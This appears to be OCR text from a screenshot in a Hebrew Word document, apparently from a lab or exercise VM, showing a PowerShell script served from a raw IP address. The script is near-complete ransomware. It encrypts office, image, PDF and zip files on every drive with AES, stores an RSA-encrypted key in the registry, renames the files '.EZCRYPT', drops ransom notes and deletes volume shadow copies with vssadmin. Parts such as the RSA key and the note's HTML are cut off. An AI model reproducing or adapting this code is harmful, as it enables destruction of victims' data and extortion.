 מסמך1 - Word (הפעלת המוצר נכשלה)
קובץ
בית
הוספה
עיצוב
פריסת עמוד
הפניות
דברי דואר
סקירה
תצוגה
WS-Win7-CNT1_C on
File View VM
http://199.203.100.60/images.php?pw=ThereIsNoCowLevel - Windows Internet Explorer
http://199.203.100.60/images.php?pw=ThereIsNoCowLevel
Bing
Favorites
Suggested Sites
Web Slice Gallery
C:\Users\user0...
C:\Users\user0...
http://199.2...
http://199.203....
http://199.203....
Page
Safety
Tools
$ErrorActionPreference = 'SilentlyContinue' if($env:USERDNSDOMAIN -ne 'services.dom') { Exit } $html = [System.Text.Encoding]::UTF8.GetString
([System.Convert]::FromBase64String
$uuid = 'KCC63IMT0AB' $html = $html.replace('#HTML_UUID#', $uuid) $html = $html.replace('#HTML_DATE#', (Get-Date).AddDays(+10).ToString('dd
MMM yyyy HH:MM')) $pass = ([Char[]](Get-Random -Input $(48..57 + 65..90 + 97..122) -Count 25)) -join '' $salt = [Text.Encoding]::UTF8.GetBytes('power
overwhelming') $pk =
$rsa = New-Object System.Security.Cryptography.RSACryptoServiceProvider(4096) $rsa.FromXmlString($pk) [byte[]]$bytes =
[System.Text.Encoding]::Unicode.GetBytes($pass) $enckey = [System.Convert]::ToBase64String($rsa.Encrypt($bytes, $false)) ni -Path
HKCU:\\Software\Microsoft -Name UED > $null ni -Path HKCU:\\Software\Microsoft\UED -Name Components > $null sp HKCU:\\Software\Microsoft\UED -
n 'UUID' -va $uuid sp HKCU:\\Software\Microsoft\UED -n 'Key' -va $enckey $crypto = new-Object System.Security.Cryptography.RijndaelManaged
$crypto.Key = (new-Object Security.Cryptography.Rfc2898DeriveBytes $pass, $salt, 5).GetBytes(32) $crypto.IV = (new-Object
Security.Cryptography.SHA1Managed).ComputeHash([Text.Encoding]::UTF8.GetBytes("black sheep wall") )[0..15] $crypto.Padding = 'Zeros' $crypto.Mode =
'CBC' $ext = '*.doc','*.docx','*.xls','*.xlsx','*.ppt','*.pptx','*.jpg','*.jpeg','*.pdf','*.png','*.gif','*.zip','*.rtf' $drives= gdr | where {$_.Free} | Sort-Object -
Descending foreach($drive in $drives){ gci $drive.root -Recurse -Include $ext | %{ try{ $dir = $_.Directory.ToString() $file_read = New-Object
System.IO.BinaryReader([System.IO.File]::Open($_, [System.IO.FileMode]::Open, [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::Read),
[System.Text.Encoding]::ASCII) if($file_read.BaseStream.Length -lt 1024) { return } if ($file_read.BaseStream.Length -lt 81920){ $size = ([Math]::Floor
([decimal]($file_read.BaseStream.Length/1024))) * 1024 } else { $size = 81920 } $plaintext = $file_read.ReadBytes($size) $file_read.Close() $encryptor =
$crypto.CreateEncryptor() $stream = New-Object IO.MemoryStream $ciphertext = New-Object Security.Cryptography.CryptoStream
$stream,$encryptor,'Write' $ciphertext.Write($plaintext, 0,$plaintext.Length) $ciphertext.Close() $stream.Close() $encryptor.Clear() $ciphertext_array =
$stream.ToArray() $file_write = New-Object System.IO.BinaryWriter([System.IO.File]::Open($_, [System.IO.FileMode]::Open,
[System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::Read),[System.Text.Encoding]::ASCII) $file_write.Write
($ciphertext_array,0,$ciphertext_array.Length) $file_write.Close() $newname = $_.Name+'.EZCRYPT' ren -Path $_.FullName -NewName $newname -Force sp
HKCU:\\Software\Microsoft\UED\Components -n "$_.EZCRYPT" -va '' $ransom_readme = $_.Directory.ToString() +
'\ENCRYPTED_FILES_READ_ME.HTML' if(!(Test-path($ransom_readme))) { New-Item -Path $ransom_readme -ItemType file -Value $html | Out-Null } }
catch {} } } Start-Process 'cmd.exe' -ArgumentList '/C vssadmin delete shadows /All /Quiet > NUL' -Verb runas $readme = [Environment]::GetFolderPath
("Desktop")+ '\EZCRYPT.html' New-Item -Path $readme -ItemType file -Value $html | Out-Null Invoke-Item $readme
Done
Internet | Protected Mode: Off
100%
12:46 PM
110%
עברית
74 מילים
עמוד 5 מתוך 5
EN
12:46
29/04/2018